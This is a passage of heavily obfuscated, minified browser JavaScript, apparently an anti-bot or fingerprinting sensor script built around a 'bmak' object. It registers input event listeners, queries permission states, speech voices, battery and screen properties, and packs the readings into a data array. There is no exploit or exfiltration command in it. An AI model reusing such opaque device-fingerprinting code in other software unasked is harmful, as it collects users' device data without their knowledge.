JB()[jY(ln)],Wv('',[][[]]))?JB()[jY(r7)](D5,DA):JB()[jY(XY)].apply(null,[j6,J4])](PJ()[pv(Xl)](OA,Q5),Y8c,NW(NW({})));FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)](j6,J4)](ng()[Jd(D7)](Ur,vx),CU9,NW(NW(ZQ)));FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)](j6,J4)](ng()[Jd(Tp)](RJ,Od),HH9,NW(NW([])));if(Wcc){FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)].call(null,j6,J4)](n3(typeof JB()[jY(AO9)],Wv([],[][[]]))?JB()[jY(t7)](YQ9,L7):JB()[jY(r7)](RA,L7),vLc,NW(GE));FK[JB()[jY(S0)](T0,Vx)][Sx(typeof JB()[jY(Zr)],Wv('',[][[]]))?JB()[jY(r7)].apply(null,[AG,qE9]):JB()[jY(XY)].apply(null,[j6,J4])](PJ()[pv(kv)](fW,ll),sQc,NW(NW(ZQ)));FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)](j6,J4)](R7()[IR(bR)](gj,BS,Rt,kF9),MU9,NW(GE));FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)](j6,J4)](RY()[Hm(Zs)](E4,RJ,kJ,Ym),V1c,NW(NW(ZQ)));rk(vL,[]);FK[JB()[jY(S0)].apply(null,[T0,Vx])][JB()[jY(XY)](j6,J4)](qN()[sY(S2)](sz9,lM,bn,k4,J0),FP9,NW(NW({})));FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)](j6,J4)](RY()[Hm(UG)].apply(null,[H6,NW(NW({})),r7,jQ9]),NLc,NW(NW({})));if(FK[Sx(typeof RY()[Hm(Yr)],'undefined')?RY()[Hm(lM)].apply(null,[Km,C7,b5,qG]):RY()[Hm(bn)].apply(null,[Vc9,NW([]),NW(NW({})),fd])]&&FK[qN()[sY(fD)].apply(null,[TX9,JM,P0,EZ9,pR])]&&FK[qN()[sY(fD)](TX9,JM,qw,EZ9,lM)][n3(typeof qN()[sY(f0)],Wv([],[][[]]))?qN()[sY(J0)].apply(null,[K2,rS,jq,kE9,nj]):qN()[sY(vN)](tj,EU,lW,cM,b5)]){var IH9=FK[n3(typeof RY()[Hm(H6)],'undefined')?RY()[Hm(bn)](Vc9,Ur,YW,fd):RY()[Hm(lM)].apply(null,[BG,RA,rq,d7])][qN()[sY(Nm)](mO9,Zv,rR,Ux,Ax)](vZc);if(NW(IH9)){IH9=FK[qN()[sY(fD)](TX9,JM,gY,EZ9,lW)][qN()[sY(J0)].apply(null,[K2,rS,S0,kE9,gj])]();FK[RY()[Hm(bn)](Vc9,C2,C2,fd)][Yg()[Pd(Id)](Ur,w89)](vZc,IH9);}}}if(Pq9){FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)].call(null,j6,J4)](Sx(typeof qN()[sY(N3)],'undefined')?qN()[sY(vN)].apply(null,[gR,zU,NW(NW({})),gn,NM]):qN()[sY(A2)](cF9,S0,RJ,pH,IY),cP9,NW(GE));FK[JB()[jY(S0)](T0,Vx)][n3(typeof JB()[jY(Vc9)],Wv([],[][[]]))?JB()[jY(XY)](j6,J4):JB()[jY(r7)](YU,b99)](RY()[Hm(gA)].call(null,t4,NW(NW([])),wn,bM),x8c,NW(NW({})));FK[JB()[jY(S0)].apply(null,[T0,Vx])][JB()[jY(XY)].call(null,j6,J4)](GJ()[ZN(Km)](Yl,zY,S0),AU9,NW(GE));}}else if(FK[JB()[jY(S0)](T0,Vx)][GJ()[ZN(Xl)].apply(null,[XC,Rt,Zr])]){FK[JB()[jY(S0)](T0,Vx)][GJ()[ZN(Xl)].apply(null,[XC,dG,Zr])](Sx(typeof Yg()[Pd(b5)],Wv('',[][[]]))?Yg()[Pd(zn)].apply(null,[cF9,z5]):Yg()[Pd(D4)](jg,jp),pH9);FK[JB()[jY(S0)](T0,Vx)][GJ()[ZN(Xl)](XC,Mg,Zr)](n3(typeof R7()[IR(S2)],Wv([],[][[]]))?R7()[IR(Vx)](lW,pF9,Zv,ZD):R7()[IR(lM)].apply(null,[gj,tj,lQ9,Fd]),J9c);FK[JB()[jY(S0)].apply(null,[T0,Vx])][GJ()[ZN(Xl)](XC,NW(NW([])),Zr)](RY()[Hm(GU)](Jj,tC,Km,tz9),WIc);FK[JB()[jY(S0)].call(null,T0,Vx)][n3(typeof GJ()[ZN(cf)],Wv('',[][[]]))?GJ()[ZN(Xl)](XC,NW(NW({})),Zr):GJ()[ZN(cM)].call(null,lS,gJ,sS)](R7()[IR(N3)](ZY,rr,zn,ZD),bFc);FK[JB()[jY(S0)](T0,Vx)][n3(typeof GJ()[ZN(f0)],Wv('',[][[]]))?GJ()[ZN(Xl)](XC,NW([]),Zr):GJ()[ZN(cM)].apply(null,[fH,dq,U0])](EA()[s5(nj)].apply(null,[ZD,YW,RN,vN,zn,lh]),Y8c);FK[Sx(typeof JB()[jY(gj)],Wv([],[][[]]))?JB()[jY(r7)](T7,PV9):JB()[jY(S0)].call(null,T0,Vx)][GJ()[ZN(Xl)](XC,Ew,Zr)](n3(typeof JB()[jY(t7)],Wv('',[][[]]))?JB()[jY(zz9)](Qd,bR):JB()[jY(r7)](dd,CV9),CU9);FK[JB()[jY(S0)](T0,Vx)][GJ()[ZN(Xl)](XC,NW({}),Zr)](PJ()[pv(qG)](Z6,mA),HH9);if(Wcc){FK[JB()[jY(S0)](T0,Vx)][GJ()[ZN(Xl)](XC,C2,Zr)](qN()[sY(A2)].call(null,cF9,S0,cl,pH,zn),cP9);FK[JB()[jY(S0)](T0,Vx)][GJ()[ZN(Xl)].call(null,XC,NM,Zr)](JB()[jY(t7)](YQ9,L7),vLc);FK[JB()[jY(S0)].apply(null,[T0,Vx])][GJ()[ZN(Xl)](XC,GN,Zr)](RY()[Hm(gA)](t4,J0,LJ,bM),x8c);FK[JB()[jY(S0)](T0,Vx)][n3(typeof GJ()[ZN(f0)],Wv('',[][[]]))?GJ()[ZN(Xl)](XC,nw,Zr):GJ()[ZN(cM)](mA,tP,fq)](n3(typeof PJ()[pv(tC)],Wv([],[][[]]))?PJ()[pv(kv)].apply(null,[fW,ll]):PJ()[pv(ZY)](D5,Kz9),sQc);FK[JB()[jY(S0)](T0,Vx)][GJ()[ZN(Xl)].call(null,XC,NW({}),Zr)](n3(typeof R7()[IR(C7)],Wv([],[][[]]))?R7()[IR(bR)](zY,BS,Rt,kF9):R7()[IR(lM)](f0,lL9,rp,wH),MU9);FK[JB()[jY(S0)].apply(null,[T0,Vx])][GJ()[ZN(Xl)](XC,ZA,Zr)](GJ()[ZN(Km)](Yl,C2,S0),AU9);}}NR9();TLc=PS9();if(tk9){YG9=YW;fq9(NW(NW(GE)));}FK[Sx(typeof RY()[Hm(C7)],Wv([],[][[]]))?RY()[Hm(lM)].apply(null,[AK9,Fn,nj,kD]):RY()[Hm(Zv)].call(null,f0,S0,gY,SC)].bmak[Sx(typeof PJ()[pv(tC)],'undefined')?PJ()[pv(ZY)].apply(null,[tE9,wJ]):PJ()[pv(mA)](fx,Hs)]=NW(ZQ);DJ.pop();};var fKc=function(){DJ.push(sf);if(NW(NW(FK[RY()[Hm(Zv)](f0,NW({}),NW(YW),Ap)][Yg()[Pd(ZG)](D4,FP)]))&&NW(NW(FK[RY()[Hm(Zv)](f0,nj,UG,Ap)][Sx(typeof Yg()[Pd(D7)],Wv([],[][[]]))?Yg()[Pd(zn)].call(null,v7,m89):Yg()[Pd(ZG)].apply(null,[D4,FP])][ng()[Jd(q5)].call(null,IY,hS)]))){Ej9();if(n3(FK[RY()[Hm(Zv)](f0,sx,NW(NW(YW)),Ap)][Yg()[Pd(ZG)].call(null,D4,FP)][Sx(typeof Yg()[Pd(Zr)],Wv([],[][[]]))?Yg()[Pd(zn)].call(null,k7,Ct):Yg()[Pd(Pl)](Fn,fN)],undefined)){FK[n3(typeof RY()[Hm(Pv)],'undefined')?RY()[Hm(Zv)](f0,gj,RN,Ap):RY()[Hm(lM)](Kf,J0,lh,br)][Sx(typeof Yg()[Pd(vN)],Wv('',[][[]]))?Yg()[Pd(zn)].apply(null,[G2,gG]):Yg()[Pd(ZG)](D4,FP)][Yg()[Pd(Pl)](Fn,fN)]=Ej9;}}else{xZc=EA()[s5(ZY)].call(null,UU,AD,nj,E4,vN,cM);}DJ.pop();};var Ej9=function(){DJ.push(M4);var Hzc=FK[RY()[Hm(Zv)](f0,Pv,BR,X5)][Yg()[Pd(ZG)](D4,hN)][n3(typeof ng()[Jd(AO9)],Wv('',[][[]]))?ng()[Jd(q5)](IY,bZ9):ng()[Jd(vN)](Gz9,p5)]();if(If(Hzc[PJ()[pv(Rt)](PR,Zs)],YW)){var Acc=Sx(typeof RY()[Hm(hv)],'undefined')?RY()[Hm(lM)].apply(null,[ET9,rq,S2,AD]):RY()[Hm(Rt)].call(null,P0,Pv,Ur,jZ9);for(var gXc=VK[Sx(typeof Yg()[Pd(Is)],Wv([],[][[]]))?Yg()[Pd(zn)](tl,m0):Yg()[Pd(dG)].apply(null,[fD,SX9])]();pr(gXc,Hzc[PJ()[pv(Rt)](PR,Zs)]);gXc++){Acc+=RY()[Hm(Rt)](P0,r3,Xw,jZ9)[GJ()[ZN(lW)](x2,NW([]),tP)](Hzc[gXc][n3(typeof JB()[jY(bn)],'undefined')?JB()[jY(ZG)].call(null,bF9,WP):JB()[jY(r7)](xU,FS)],Yg()[Pd(IY)](b3,pJ))[n3(typeof GJ()[ZN(Ax)],Wv('',[][[]]))?GJ()[ZN(lW)](x2,GN,tP):GJ()[ZN(cM)](f19,zn,cp)](Hzc[gXc][Yg()[Pd(w5)](lW,sP)]);}XP9=Hzc[n3(typeof PJ()[pv(tP)],'undefined')?PJ()[pv(Rt)](PR,Zs):PJ()[pv(ZY)](A99,vZ9)];xZc=Hn(DN9(Acc));}else{xZc=RY()[Hm(YW)].apply(null,[cp,XY,wn,Q99]);}DJ.pop();};var R9c=function(){DJ.push(m7);try{var MKc=DJ.length;var Hcc=NW(NW(GE));rIc=SY(Yg()[Pd(AO9)].call(null,Dd,KD),FK[Sx(typeof RY()[Hm(Xl)],'undefined')?RY()[Hm(lM)](fg,nj,NM,O7):RY()[Hm(Zv)](f0,gY,Rt,Fq)])&&n3(typeof FK[RY()[Hm(Zv)].apply(null,[f0,YW,NW(NW(YW)),Fq])][Yg()[Pd(AO9)].apply(null,[Dd,KD])],ng()[Jd(IY)].call(null,A2,bI9))?FK[RY()[Hm(Zv)](f0,f0,hv,Fq)][Yg()[Pd(AO9)](Dd,KD)]:nl(lB[Rt]);}catch(q1c){DJ.splice(MN(MKc,vN),Infinity,m7);rIc=nl(vN);}DJ.pop();};var CZc=function(){DJ.push(DR);var lXc=[];var sKc=[Sx(typeof JB()[jY(J0)],'undefined')?JB()[jY(r7)](AH,nR):JB()[jY(Pl)](RC,lM),RY()[Hm(Zr)](kv,NW(NW(YW)),r7,mr),Sx(typeof R7()[IR(zY)],Wv(RY()[Hm(Rt)](P0,RN,cM,QO),[][[]]))?R7()[IR(lM)](rS,T7,bZ9,Sj):R7()[IR(S2)].call(null,Fn,mj,zn,jP),RY()[Hm(tr)](gJ,YW,Cv,z19),Sx(typeof JB()[jY(S0)],'undefined')?JB()[jY(r7)].apply(null,[bc9,c19]):JB()[jY(w5)].call(null,V6,N2),ng()[Jd(NR)].call(null,fs,j3),Sx(typeof EA()[s5(S2)],'undefined')?EA()[s5(S0)].call(null,XY,HS,RJ,pR,WO9,vw):EA()[s5(jJ)].apply(null,[Dn,Zs,gY,Rt,Dd,LJ]),GJ()[ZN(B7)].apply(null,[VJ,P0,bx]),qN()[sY(nj)](fE9,ln,NM,tq,r3)];try{var L8c=DJ.length;var FXc=NW(ZQ);if(NW(FK[ng()[Jd(Nm)](bx,Ld)][n3(typeof ng()[Jd(Zr)],Wv([],[][[]]))?ng()[Jd(fs)](ZG,dg):ng()[Jd(vN)](K5,TH)])){BQc=ng()[Jd(Rt)](jj,fv);DJ.pop();return;}BQc=GJ()[ZN(Rt)].call(null,Dn,Rt,hv);var IFc=function LXc(gH9,dFc){DJ.push(M19);var r29;return r29=FK[ng()[Jd(Nm)](bx,tz9)][ng()[Jd(fs)].apply(null,[ZG,YR])][PJ()[pv(GG)].call(null,Ol,Id)](UB(dT,[n3(typeof GJ()[ZN(ln)],'undefined')?GJ()[ZN(RA)](Mc9,F5,kJ):GJ()[ZN(cM)](JF9,f0,rQ9),gH9]))[RY()[Hm(lh)].call(null,zj,fD,lM,wj)](function(dLc){DJ.push(rH);switch(dLc[PJ()[pv(l89)](AY,AO9)]){case RY()[Hm(Zk)].call(null,vw,NW(NW({})),Dd,l7):lXc[dFc]=lB[Rt];break;case RY()[Hm(mA)].apply(null,[gG,zj,E4,vZ9]):lXc[dFc]=cM;break;case n3(typeof GJ()[ZN(ll)],Wv('',[][[]]))?GJ()[ZN(kS)](mI9,rS,cp):GJ()[ZN(cM)].call(null,AL9,rR,L19):lXc[dFc]=YW;break;default:lXc[dFc]=VK[EA()[s5(b3)].call(null,MD,m2,wn,FJ,ZY,E4)]();}DJ.pop();})[JB()[jY(jj)](Wk,S2)](function(Y9c){DJ.push(Mr);lXc[dFc]=n3(Y9c[JB()[jY(Dd)].call(null,Ic9,XY)][JB()[jY(fD)](Aw,mq)](ng()[Jd(L7)].call(null,tC,FP)),nl(lB[Rt]))?Rt:ZY;DJ.pop();}),DJ.pop(),r29;};var n1c=sKc[EA()[s5(qt)].call(null,Dn,lA,dq,cl,ZY,zC)](function(T9c,GU9){return IFc(T9c,GU9);});FK[Sx(typeof EA()[s5(S2)],'undefined')?EA()[s5(S0)].call(null,zF9,PX9,nw,Fn,PE9,NW(NW({}))):EA()[s5(dG)](Yz9,xr,sl,JY,Zv,Rt)][EA()[s5(S2)](fE9,YU,t4,Xf,ZY,Xw)](n1c)[RY()[Hm(lh)].apply(null,[zj,Ew,kS,tx])](function(){DJ.push(NR);BQc=JB()[jY(AO9)](EV9,ll)[GJ()[ZN(lW)](TV9,kS,tP)](lXc[JB()[jY(Fn)](kL9,ZG)](YW,cM)[JB()[jY(dd)](gP,dq)](RY()[Hm(Rt)](P0,t4,KM,W99)),ng()[Jd(S0)](qt,Zg))[GJ()[ZN(lW)](TV9,r3,tP)](lXc[cM],ng()[Jd(S0)](qt,Zg))[GJ()[ZN(lW)](TV9,dd,tP)](lXc[n3(typeof JB()[jY(YW)],Wv('',[][[]]))?JB()[jY(Fn)](kL9,ZG):JB()[jY(r7)](fK9,w89)](ZY)[JB()[jY(dd)].apply(null,[gP,dq])](RY()[Hm(Rt)](P0,Km,NW([]),W99)),ng()[Jd(N2)](lh,fX9));DJ.pop();});}catch(QU9){DJ.splice(MN(L8c,vN),Infinity,DR);BQc=Yg()[Pd(S0)](gj,Gj);}DJ.pop();};var tVc=function(){DJ.push(ln);if(FK[ng()[Jd(Nm)](bx,Dn)][n3(typeof Yg()[Pd(JM)],'undefined')?Yg()[Pd(Hs)](vN,vG):Yg()[Pd(zn)].apply(null,[bn,Hz9])]){FK[ng()[Jd(Nm)](bx,Dn)][Yg()[Pd(Hs)](vN,vG)][PJ()[pv(lP)](U4,rR)]()[RY()[Hm(lh)].call(null,zj,NW(YW),ln,Wl)](function(AQc){LFc=AQc?vN:YW;})[JB()[jY(jj)](LR,S2)](function(Pj9){LFc=YW;});}DJ.pop();};var NZc=function(){return l59.apply(this,[Xh,arguments]);};var tj9=function(){DJ.push(Mg);if(NW(ZFc)){try{var Zj9=DJ.length;var Rj9=NW(NW(GE));I49=Wv(I49,RY()[Hm(IY)](gf,NW(NW(vN)),dG,hk));if(n3(FK[JB()[jY(S0)](Ms,Vx)][n3(typeof R7()[IR(pR)],Wv([],[][[]]))?R7()[IR(E4)](lh,nI9,IY,RU):R7()[IR(lM)](bR,ms,N3,F19)],undefined)){I49=Wv(I49,Yg()[Pd(nJ)].apply(null,[NM,br]));MB9-=r4;}else{I49=Wv(I49,ng()[Jd(Zr)](BR,KQ9));MB9-=Nm;}}catch(JZc){DJ.splice(MN(Zj9,vN),Infinity,Mg);I49=Wv(I49,Sx(typeof Yg()[Pd(Jr)],Wv([],[][[]]))?Yg()[Pd(zn)](qr,lQ9):Yg()[Pd(Q5)](H6,H7));MB9-=lB[lM];}ZFc=NW(NW(ZQ));}var nQc=SN9();var dj9=RY()[Hm(Rt)](P0,NW(NW(vN)),NW(NW(vN)),ZI9)[GJ()[ZN(lW)](MI9,gY,tP)](kb9(nQc));var Tcc=xv(FK[RY()[Hm(Zv)](f0,IY,gj,c4)].bmak[GJ()[ZN(Zr)](CM,lM,GN)],cM);var hFc=nl(vN);var DVc=nl(vN);var tP9=nl(vN);var PQc=nl(vN);var ALc=nl(vN);var nj9=nl(vN);var c9c=nl(vN);var g9c=nl(lB[Rt]);try{var wIc=DJ.length;var AP9=NW(NW(GE));g9c=FK[Sx(typeof R7()[IR(bn)],Wv(RY()[Hm(Rt)](P0,RA,NW(YW),ZI9),[][[]]))?R7()[IR(lM)].apply(null,[Pv,jf,vR,YU]):R7()[IR(JM)](A2,k4,JM,TF9)](SY(n3(typeof RY()[Hm(FJ)],Wv([],[][[]]))?RY()[Hm(Xw)].call(null,Xj,EM,kS,dF9):RY()[Hm(lM)](nP,f0,Jr,lh),FK[RY()[Hm(Zv)](f0,Dd,P0,c4)])||If(FK[ng()[Jd(Nm)](bx,hl)][EA()[s5(jj)](M19,Oj,k7,kS,r7,NW(NW(vN)))],lB[P0])||If(FK[ng()[Jd(Nm)](bx,hl)][Sx(typeof RY()[Hm(Cf)],Wv([],[][[]]))?RY()[Hm(lM)].apply(null,[f4,P0,cM,xZ9]):RY()[Hm(Pv)](jq,GN,NW(NW(vN)),J7)],YW));}catch(qZc){DJ.splice(MN(wIc,vN),Infinity,Mg);g9c=nl(vN);}try{var Qcc=DJ.length;var U9c=NW(NW(GE));hFc=FK[RY()[Hm(Zv)](f0,N3,NW(NW(YW)),c4)][GJ()[ZN(Ew)](Y89,zn,rS)]?FK[Sx(typeof RY()[Hm(kJ)],Wv('',[][[]]))?RY()[Hm(lM)].call(null,bF9,XY,NW(vN),WP):RY()[Hm(Zv)](f0,NW(vN),Fn,c4)][GJ()[ZN(Ew)].call(null,Y89,Vx,rS)][Sx(typeof Yg()[Pd(tr)],Wv('',[][[]]))?Yg()[Pd(zn)].apply(null,[fz9,tX9]):Yg()[Pd(q5)].call(null,S4,Lc9)]:nl(vN);}catch(TVc){DJ.splice(MN(Qcc,vN),Infinity,Mg);hFc=nl(lB[Rt]);}try{var Izc=DJ.length;var f1c=NW([]);DVc=FK[RY()[Hm(Zv)](f0,NW([]),fD,c4)][GJ()[ZN(Ew)](Y89,LJ,rS)]?FK[RY()[Hm(Zv)](f0,vw,S0,c4)][Sx(typeof GJ()[ZN(rR)],Wv('',[][[]]))?GJ()[ZN(cM)](ff,Nm,Fq):GJ()[ZN(Ew)](Y89,NW({}),rS)][JB()[jY(q5)].call(null,zF9,zn)]:nl(vN);}catch(j9c){DJ.splice(MN(Izc,vN),Infinity,Mg);DVc=nl(VK[Sx(typeof JB()[jY(zn)],'undefined')?JB()[jY(r7)](En,TF9):JB()[jY(Nm)](GQ9,rR)]());}try{var nVc=DJ.length;var EP9=NW([]);tP9=FK[Sx(typeof RY()[Hm(b3)],'undefined')?RY()[Hm(lM)](p5,tP,rS,Lq):RY()[Hm(Zv)](f0,rS,Zv,c4)][Sx(typeof GJ()[ZN(P0)],Wv('',[][[]]))?GJ()[ZN(cM)].apply(null,[pq,NM,DH]):GJ()[ZN(Ew)].call(null,Y89,NW(NW([])),rS)]?FK[RY()[Hm(Zv)](f0,Pv,cM,c4)][GJ()[ZN(Ew)](Y89,NW(NW({})),rS)][JB()[jY(NR)](AL9,Xw)]:nl(vN);}catch(G9c){DJ.splice(MN(nVc,vN),Infinity,Mg);tP9=nl(vN);}try{var zLc=DJ.length;var VLc=NW([]);PQc=FK[RY()[Hm(Zv)](f0,sl,NW({}),c4)][GJ()[ZN(Ew)](Y89,Zs,rS)]?FK[n3(typeof RY()[Hm(bx)],'undefined')?RY()[Hm(Zv)](f0,EM,RA,c4):RY()[Hm(lM)](EZ9,Ax,J0,nF9)][GJ()[ZN(Ew)].call(null,Y89,NW(vN),rS)][JB()[jY(fs)](GF9,lP)]:nl(vN);}catch(bzc){DJ.splice(MN(zLc,vN),Infinity,Mg);PQc=nl(vN);}try{var HFc=DJ.length;var T8c=NW([]);ALc=FK[n3(typeof RY()[Hm(Tp)],Wv([],[][[]]))?RY()[Hm(Zv)](f0,JM,S0,c4):RY()[Hm(lM)](wD,NW(NW({})),E4,Ec9)][Yg()[Pd(NR)].call(null,fG,tO9)]||(FK[JB()[jY(S0)].call(null,Ms,Vx)][ng()[Jd(ll)].call(null,zz9,E89)]&&SY(JB()[jY(L7)].apply(null,[Hs,lW]),FK[JB()[jY(S0)](Ms,Vx)][ng()[Jd(ll)].apply(null,[zz9,E89])])?FK[JB()[jY(S0)](Ms,Vx)][n3(typeof ng()[Jd(Zs)],'undefined')?ng()[Jd(ll)].call(null,zz9,E89):ng()[Jd(vN)].call(null,Tc9,ms)][JB()[jY(L7)].call(null,Hs,lW)]:FK[Sx(typeof JB()[jY(b3)],'undefined')?JB()[jY(r7)](jS,pU):JB()[jY(S0)](Ms,Vx)][n3(typeof JB()[jY(Jr)],Wv('',[][[]]))?JB()[jY(GG)](LX9,UG):JB()[jY(r7)](R99,gj)]&&SY(JB()[jY(L7)](Hs,lW),FK[JB()[jY(S0)].apply(null,[Ms,Vx])][JB()[jY(GG)].call(null,LX9,UG)])?FK[JB()[jY(S0)](Ms,Vx)][JB()[jY(GG)].call(null,LX9,UG)][n3(typeof JB()[jY(kv)],'undefined')?JB()[jY(L7)](Hs,lW):JB()[jY(r7)](nL9,XI9)]:nl(vN));}catch(sIc){DJ.splice(MN(HFc,vN),Infinity,Mg);ALc=nl(vN);}try{var B9c=DJ.length;var nZc=NW([]);nj9=FK[RY()[Hm(Zv)](f0,RJ,NW({}),c4)][GJ()[ZN(GG)](hm,N3,ZA)]||(FK[Sx(typeof JB()[jY(qw)],'undefined')?JB()[jY(r7)](Yk,QK9):JB()[jY(S0)](Ms,Vx)][ng()[Jd(ll)](zz9,E89)]&&SY(n3(typeof RY()[Hm(A2)],Wv('',[][[]]))?RY()[Hm(dD)].call(null,Zv,bn,E4,GQ9):RY()[Hm(lM)].apply(null,[T7,Dd,f0,JA]),FK[Sx(typeof JB()[jY(jq)],Wv([],[][[]]))?JB()[jY(r7)](Hr,Nr):JB()[jY(S0)].call(null,Ms,Vx)][ng()[Jd(ll)](zz9,E89)])?FK[JB()[jY(S0)](Ms,Vx)][ng()[Jd(ll)](zz9,E89)][RY()[Hm(dD)].call(null,Zv,NW(NW([])),NW(NW(vN)),GQ9)]:FK[JB()[jY(S0)](Ms,Vx)][JB()[jY(GG)].call(null,LX9,UG)]&&SY(RY()[Hm(dD)].apply(null,[Zv,C7,NW(YW),GQ9]),FK[JB()[jY(S0)](Ms,Vx)][n3(typeof JB()[jY(Vc9)],'undefined')?JB()[jY(GG)].apply(null,[LX9,UG]):JB()[jY(r7)](XY,C2)])?FK[Sx(typeof JB()[jY(B7)],Wv([],[][[]]))?JB()[jY(r7)](OQ9,f0):JB()[jY(S0)](Ms,Vx)][JB()[jY(GG)](LX9,UG)][RY()[Hm(dD)](Zv,J0,k7,GQ9)]:nl(vN));}catch(XQc){DJ.splice(MN(B9c,vN),Infinity,Mg);nj9=nl(vN);}try{var h8c=DJ.length;var LU9=NW([]);c9c=SY(Yg()[Pd(fs)].call(null,vk,gH),FK[RY()[Hm(Zv)](f0,E4,NM,c4)])&&n3(typeof FK[RY()[Hm(Zv)].apply(null,[f0,J0,r7,c4])][Yg()[Pd(fs)].call(null,vk,gH)],ng()[Jd(IY)](A2,kM))?FK[RY()[Hm(Zv)].apply(null,[f0,Zs,kJ,c4])][Yg()[Pd(fs)](vk,gH)]:nl(vN);}catch(k9c){DJ.splice(MN(h8c,vN),Infinity,Mg);c9c=nl(vN);}cj9=FK[GJ()[ZN(JM)](OP,NW({}),WM)](xv(FK[RY()[Hm(Zv)].apply(null,[f0,rq,N3,c4])].bmak[GJ()[ZN(Zr)](CM,N3,GN)],UJ(SQc,SQc)),lB[cl]);Qj9=FK[GJ()[ZN(JM)](OP,ZY,WM)](xv(cj9,cl),rS);var m29=FK[GJ()[ZN(Zv)](KZ9,NW(NW(YW)),lW)][Yg()[Pd(RN)](lh,xQ9)]();var jXc=FK[GJ()[ZN(JM)].call(null,OP,NW(NW(vN)),WM)](xv(UJ(m29,Mt),cM),rS);var wVc=RY()[Hm(Rt)](P0,NW(NW([])),mq,ZI9)[GJ()[ZN(lW)](MI9,Fn,tP)](m29);wVc=Wv(wVc[JB()[jY(Fn)](CH,ZG)](YW,IY),jXc);tVc();var OLc=NFc();var OZc=Bl9(OLc,Rt);var EQc=OZc[YW];var Wzc=OZc[vN];var hzc=OZc[lB[cM]];var pP9=OZc[ZY];var mH9=FK[n3(typeof RY()[Hm(S4)],Wv([],[][[]]))?RY()[Hm(Zv)](f0,NW(NW({})),F5,c4):RY()[Hm(lM)](fD,NW(NW({})),NW(vN),cM)][n3(typeof PJ()[pv(gJ)],Wv('',[][[]]))?PJ()[pv(zz9)](jL9,rq):PJ()[pv(ZY)](qt,EU)]?vN:YW;var M1c=FK[RY()[Hm(Zv)](f0,NW(NW(YW)),Dd,c4)][Yg()[Pd(Xw)](b5,HK9)]?lB[Rt]:YW;var RH9=FK[RY()[Hm(Zv)].call(null,f0,Xf,UG,c4)][Sx(typeof JB()[jY(mA)],Wv([],[][[]]))?JB()[jY(r7)].apply(null,[nJ,jq]):JB()[jY(N2)](lF9,JY)]?lB[Rt]:YW;var DKc=[UB(dT,[R7()[IR(lh)](bn,c19,cM,nf),nQc]),UB(dT,[RY()[Hm(Xj)].call(null,Ux,qw,vN,sn),rk(RK,[])]),UB(dT,[RY()[Hm(wJ)](bx,wn,qt,dC),EQc]),UB(dT,[qN()[sY(jJ)].apply(null,[hP,ZY,Fn,R5,Vx]),Wzc]),UB(dT,[EA()[s5(sl)](hP,O4,lW,Xw,ZY,qt),hzc]),UB(dT,[n3(typeof R7()[IR(bn)],Wv(RY()[Hm(Rt)](P0,zC,NW(NW(YW)),ZI9),[][[]]))?R7()[IR(jq)](LJ,AI9,ZY,hP):R7()[IR(lM)](F5,mV9,mO9,gL9),pP9]),UB(dT,[ng()[Jd(Tn)].apply(null,[kJ,TA]),mH9]),UB(dT,[Yg()[Pd(gj)].apply(null,[gG,JU]),M1c]),UB(dT,[n3(typeof GJ()[ZN(r7)],Wv('',[][[]]))?GJ()[ZN(l89)](m7,bR,k7):GJ()[ZN(cM)].call(null,lW,NW(YW),Wq),RH9]),UB(dT,[n3(typeof Yg()[Pd(Xj)],'undefined')?Yg()[Pd(L7)].call(null,tr,jg):Yg()[Pd(zn)].apply(null,[DG,El]),cj9]),UB(dT,[RY()[Hm(WM)].apply(null,[dD,Ax,rR,hN]),CQc]),UB(dT,[JB()[jY(Tn)](WI9,VD),hFc]),UB(dT,[RY()[Hm(nJ)].apply(null,[Ur,NW([]),NW({}),LD]),DVc]),UB(dT,[EA()[s5(Xw)](Dl,kH,qw,NW(NW(YW)),ZY,LJ),tP9]),UB(dT,[GJ()[ZN(lP)].call(null,MF9,Kp,fD),PQc]),UB(dT,[GJ()[ZN(J4)](sG,Vx,EM),nj9]),UB(dT,[RY()[Hm(Q5)](WM,jJ,jj,sf),ALc]),UB(dT,[PJ()[pv(g2)](SG,Fn),c9c]),UB(dT,[ng()[Jd(Ej)].call(null,t4,WM),Vg9()]),UB(dT,[ng()[Jd(jg)](B4,ZP),dj9]),UB(dT,[R7()[IR(RN)](S2,QL9,ZY,R5),wVc]),UB(dT,[GJ()[ZN(t7)](rQ9,S0,YW),Tcc]),UB(dT,[PJ()[pv(ZG)].call(null,N99,dq),LFc])];var n9c=Rb(DKc,MB9);var wzc;return DJ.pop(),wzc=n9c,wzc;};var NFc=function(){return l59.apply(this,[P,arguments]);};var FKc=function(){DJ.push(Yr);var KXc;return KXc=[UB(dT,[RY()[Hm(Yr)](Zr,ZY,jq,zk),RY()[Hm(Rt)].call(null,P0,NW(NW(vN)),RN,hU)]),UB(dT,[RY()[Hm(Xl)].call(null,S2,NW({}),kS,d9),rIc?rIc[Sx(typeof ng()[Jd(bn)],Wv([],[][[]]))?ng()[Jd(vN)](KF9,kD):ng()[Jd(LJ)](wJ,hk)]():RY()[Hm(Rt)](P0,BR,NW({}),hU)]),UB(dT,[PJ()[pv(D7)].call(null,dk,E4),xZc||RY()[Hm(Rt)](P0,NW(YW),J0,hU)])],DJ.pop(),KXc;};var ULc=function(){DJ.push(Ez9);if(nXc&&NW(nXc[ng()[Jd(mA)](Id,WN)])){nXc=FK[ng()[Jd(rS)].call(null,D4,ws)][EA()[s5(Rt)](KZ9,LH,Vx,F5,JM,Km)](nXc,dJ9(),UB(dT,[ng()[Jd(mA)].call(null,Id,WN),NW(GE)]));}DJ.pop();};var DU9=function(){wU9=NW(NW(ZQ));var cQc=UJ9();DJ.push(GZ9);cH9=FK[Yg()[Pd(Zk)](zn,Yp)](function(){t9c=vB9();Vj9=Q3(G9,[]);nIc=pA9();DJ.push(rp);d9c=FK[Yg()[Pd(Zk)].apply(null,[zn,Sq])](function V9c(){var xXc;DJ.push(Vx);return xXc=Uq9()[Yg()[Pd(N3)](hv,I2)](function O1c(Nzc){DJ.push(wP);while(vN)switch(Nzc[PJ()[pv(bR)].apply(null,[RC,Vc9])]=Nzc[RY()[Hm(E4)](YW,Ur,Pv,Lt)]){case 